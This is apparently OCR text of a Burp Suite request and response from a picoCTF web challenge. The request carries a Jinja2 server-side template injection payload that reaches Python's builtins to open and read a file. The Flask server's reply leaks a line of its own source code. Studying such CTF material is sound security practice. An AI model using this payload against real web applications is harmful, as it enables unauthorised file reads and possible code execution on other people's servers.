 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:54778
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Referer: http://rescued-float.picoctf.net:54778/
0 Origin: http://rescued-float.picoctf.net:54778
1 Connection: close
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 content=
content={{().__class__.__base__.__subclasses__()[132].__init__.__globals__.__builtins__.open("test.txt").readline()}}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Fri, 11 Apr 2025 08:28:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 173
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
content=from flask import Flask, render_template_string, request,
redirect
11 </h1>